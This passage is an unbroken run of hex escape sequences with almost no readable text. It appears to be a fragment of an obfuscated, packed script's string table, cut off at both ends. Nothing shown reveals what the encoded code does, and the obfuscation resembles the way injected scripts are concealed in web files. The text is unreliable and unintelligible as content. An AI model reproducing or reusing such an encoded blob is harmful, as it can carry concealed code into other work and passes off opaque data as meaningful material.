c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x43\